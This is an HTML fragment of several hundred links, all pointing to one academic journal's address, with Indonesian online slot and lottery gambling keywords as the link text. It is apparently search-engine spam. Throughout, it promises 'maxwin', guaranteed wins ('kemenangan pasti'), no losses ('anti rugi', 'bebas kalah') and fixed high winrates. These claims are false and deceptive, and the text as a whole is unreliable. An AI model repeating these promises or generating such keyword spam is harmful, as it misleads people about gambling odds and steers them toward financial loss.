    <a href="https://journal.stiemb.ac.id/">Link Slot &amp; Togel Gacor Dengan Pembayaran Cepat</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Maxwin Paling Singkat</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Online Gacor Jepe 100% Tanpa Hambatan</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot 4D Gacor Dengan Pola Anti-Zonk</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Online Gacor Terbaru Tema Asia</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Zeus Dengan Sensasi Petir Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Link Togel &amp; Slot Online Gacor Resmi Terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Dengan RTP Live Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Online Gacor High Volatility Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Hari Ini Dengan Scatter Bertubi-tubi</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot 4D Gacor &amp; Bandar Togel Paling Jujur</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Online Gacor Sensasi Menang Besar</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Maxwin Mode Aktif</a>
    <a href="https://journal.stiemb.ac.id/">Link Togel &amp; Slot Gacor Resmi Terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Online Gacor Berhadiah Ratusan Juta</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor RTP Live 99% Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot 4D Gacor Bermain Tanpa Delay</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Auto Scatter Terus</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Dengan Mode Turbo Super Cepat</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor 4D Dan Agen Togel Hadiah Besar</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Maxwin Beruntun</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Maxwin Sensasional Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online RTP Tinggi Gampang Pecah</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Terpercaya Dengan Winrate Stabil</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Maxwin Tanpa Batas 2025</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Gampang Menang Setiap Hari</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Resmi Pecah Brutal</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Terbaru Scatter Emas Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Sejarah Maxwin Terbaru</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Mudah Pecah Tanpa Lag</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Maxwin Mudah Didapat</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online RTP Stabil Setiap Hari</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Maxwin Beruntun</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Jackpot Gampang Meledak</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Sensasional Winrate Tinggi</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Mudah Menang Setiap Putaran</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online RTP Live Tinggi Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Maxwin Tak Terbantahkan</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Pola Maxwin Stabil</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Dengan Scatter Brutal</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Winrate Konsisten 98%</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Maxwin Meledak Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Hot Mode Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Zeus Mudah Pecah</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Sensasional Tanpa Henti</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Dengan RTP Super Tinggi</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Maxwin Golden Mode</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Teratas Tahun Ini</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Scatter Melimpah</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Sensasi Pecah Brutal</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Jackpot Tak Terduga</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Popularitas Tertinggi</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Mudah Scatter</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Dengan Pola Anti Rungkad</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Khusus Pemburu Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online RTP Besar Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Pecah Sensasional</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Turbo Maxwin Mode</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Pola Terkuat 2025</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Maxwin Tiap Putaran</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online RTP Tinggi Sepanjang Hari</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Resmi High Winrate</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Mode Gampang Menang</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Maxwin Tak Terbendung</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Dengan Scatter Emas</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Stabil Gampang Pecah</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Bonus Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Kejutan Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Sensasi Winrate Tinggi</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Pecah Tanpa Ampun</a>
    <a href="https://journal.stiemb.ac.id/">Situs Toto Slot Gacor 4D Online Hari Ini &amp; Bandar Togel Resmi</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Online Gacor Gampang Menang Hari Ini Slot88</a>
    <a href="https://journal.stiemb.ac.id/">Situs Login Alternatif Slot Online Gacor Terbaru Pasti Jepe Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot &amp; Togel Gacor Pasaran Terlengkap 2025</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Terbaru Dengan Winrate Tinggi</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot 4D Gacor Mudah Menang Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Online Gacor X1000 Hari Ini Terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">Situs Togel 4D Slot Gacor Hari Ini Paling Lengkap</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Online Gacor Mudah Scatter</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Hari Ini Dengan Pola Maxwin Stabil</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot 4D Gacor &amp; Agen Bandar Togel Resmi</a>
    <a href="https://journal.stiemb.ac.id/">Situs Demo Slot Pragmatic Play Gacor Gratis Sepuasnya</a>
    <a href="https://journal.stiemb.ac.id/">Situs Demo Slot PG Soft Gacor Terbaru Auto Scatter</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Online Gacor RTP Tinggi Sepanjang Hari</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Jepe Bertubi-tubi</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Online Gacor Maxwin Menggelegar</a>
    <a href="https://journal.stiemb.ac.id/">Situs Togel 4D &amp; Slot Online Gacor Terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Pasaran Togel Hongkong &amp; Singapore</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Tanpa Rungkad Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor 4D &amp; Bandar Togel Paling Lengkap</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Scatter Mudah Dan Cepat Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor 4D Online Dengan Bonus Sensasional</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Online Gacor Maxwin Paling Populer</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot 4D Gacor Dengan RTP Real Time</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Online Gacor Hari Ini Pola Scatter Emas</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Dan Togel Gacor Dengan Hadiah Jutaan</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Online Gacor Ala Server Jepang Terbaru</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Resmi Anti Rungkad</a>
    <a href="https://journal.stiemb.ac.id/">Situs Togel 4D Gacor &amp; Slot Maxwin Setiap Hari</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot &amp; Togel Gacor Dengan Pembayaran Cepat</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Maxwin Paling Singkat</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Online Gacor Jepe 100% Tanpa Hambatan</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot 4D Gacor Dengan Pola Anti-Zonk</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Online Gacor Terbaru Tema Asia</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Zeus Dengan Sensasi Petir Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Situs Togel &amp; Slot Online Gacor Resmi Terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Dengan RTP Live Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Online Gacor High Volatility Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Hari Ini Dengan Scatter Bertubi-tubi</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot 4D Gacor &amp; Bandar Togel Paling Jujur</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Online Gacor Sensasi Menang Besar</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Maxwin Mode Aktif</a>
    <a href="https://journal.stiemb.ac.id/">Situs Togel &amp; Slot Gacor Resmi Terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Online Gacor Berhadiah Ratusan Juta</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor RTP Live 99% Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot 4D Gacor Bermain Tanpa Delay</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Auto Scatter Terus</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Dengan Mode Turbo Super Cepat</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor 4D Dan Agen Togel Hadiah Besar</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Maxwin Beruntun</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor auto maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor resmi 2025</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terpercaya hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mudah jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang profit</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bocoran hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp tertinggi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor max spin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hari ini update</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pilihan pemain</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terbaru 2025</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mudah menang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor paling stabil</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor anti boncos</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor auto scatter</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pilihan terbaik</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bebas vpn</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor aman terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor big win terus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin cepat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor khusus malam</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor khusus pagi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor server terbaik</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit qris</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor modal receh</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor petir emas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp beruntun</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin ringan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp live</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin cepat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor langsung cuan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor tanpa ribet</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor auto profit</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor raja scatter</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pilihan hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor termudah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terpercaya 2025</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp x500</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor ramai pemain</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuan harian</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rekomendasi admin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hoki terus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin brutal</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang bayar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor auto maxwin hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bocoran admin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terbaru gampang jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor winrate tinggi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mudah buyspin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter cepat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor auto petir</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp real time</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pilihan komunitas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor server internasional</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor server thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor server korea</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor server luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp luar biasa</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor barbar maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor super hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gacor parah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang profit 2025</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor resmi anti rugi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuan langsung</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot raksasa</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuan tanpa batas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cepat menang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor tanpa admin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp tiada henti</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit ewallet</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor modal kecil menang besar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor termurah hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor kemenangan pasti</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor full scatter</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor garantis maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus menang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp tempel</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp tumbang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp favorit</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor anti mokad</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor update langsung</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp 3x berturut</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang buyspin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor top pilihan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor paling meledak</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terbaru x500</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor x1000 hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp turbo</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor auto wd</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor langganan menang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor peluang besar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor wajib coba</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuaca malam</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuaca pagi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuaca siang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor waktu prime</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp akurat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp mantap</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor teknik menang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pola admin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot gila</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot singa</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor resmi anti delay</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor paling konsisten</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor turbo spin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp naik</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor free spin deras</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cepat scatter</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuan real</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terupdate mingguan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp rutin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp mercon</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus harian</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor win streak</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor modal santai</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp deras</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hitungan menit</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor sensor jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp padat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp terus menerus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor room hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mudah jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin harian</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor anti keok</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terbaik nasional</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang booyah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp bertubi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp meteor</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor super spin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor admin pilih</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp tembus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor auto cuan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor no ribet</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mantap hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor premium</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor masuk rekomendasi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor super update</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp terbanyak</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp bulanan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp primetime</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp maxx</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor peluang mantap</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pilihan bot</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor filter jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cepat panas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor langsung bayar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor malam ini update</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor siang ini update</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp naik drastis</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp pecah layar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp barbar</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacor gampang menang</a>
    <a href="https://journal.stiemb.ac.id/">link slottgacor gampang jp</a>
    <a href="https://journal.stiemb.ac.id/">linkslot gacor viral</a>
    <a href="https://journal.stiemb.ac.id/">linkslott gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor resmi</a>
    <a href="https://journal.stiemb.ac.id/">linkslottgacor jackpot</a>
    <a href="https://journal.stiemb.ac.id/">linkslot gacor mudah jackpot</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacorr</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor jackpot</a>
    <a href="https://journal.stiemb.ac.id/">situsslotgacor terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs slottgacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor rtp tinggi</a>
    <a href="https://journal.stiemb.ac.id/">situsslottgacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">site slot gacor update</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor viral</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor rtp live</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor resmi</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacoor mudah menang</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr rtp tinggi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacorr gampang jp</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor maxwin hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor x500</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor mudah jp</a>
    <a href="https://journal.stiemb.ac.id/">linkslot gacor anti rugi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor gampang jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor gampang bayarr</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor gampang bet</a>
    <a href="https://journal.stiemb.ac.id/">situsslotgacor gampang profit</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacorr high rtp</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor bebas vpn</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor tanpa vpn</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor auto buyspin</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacor terpercaya 2025</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot berkali kali</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor gampang menang</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp live update</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor admin pilih</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor menang cepat</a>
    <a href="https://journal.stiemb.ac.id/">situs slottgacor big win</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor akun hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuan deras</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor jp parah</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor gampang banget</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr rtp naik</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor anti delay</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor pilihan malam</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor pilihan hari ini</a>
    <a href="https://journal.stiemb.ac.id/">site slotgacor gacor terus</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacorr viral</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor x1000</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp cepat</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor real winrate</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor terpercaya hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jackpot x200</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor gampang maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pilihan member</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp cepat</a>
    <a href="https://journal.stiemb.ac.id/">slottgacorr update fresh</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor harian</a>
    <a href="https://journal.stiemb.ac.id/">situsslotgacorr jp bablas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp auto naik</a>
    <a href="https://journal.stiemb.ac.id/">linkslot gacor tiap malam</a>
    <a href="https://journal.stiemb.ac.id/">situsslotgacor jp petir</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor akun baru menang</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor anti zonk</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor rtp terbaik</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor jp pecah</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr spin deras</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor mudah profit</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp bertumpuk</a>
    <a href="https://journal.stiemb.ac.id/">link slottgacor jp kilat</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp tembus</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor big scatter</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor kemenangan cepat</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr buyspin murah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor versi malam</a>
    <a href="https://journal.stiemb.ac.id/">situsslotgacor jackpot gila</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr max chance</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp brutal</a>
    <a href="https://journal.stiemb.ac.id/">slottgacorr pilihan admin</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor bebas kalah</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacor jackpot mudah</a>
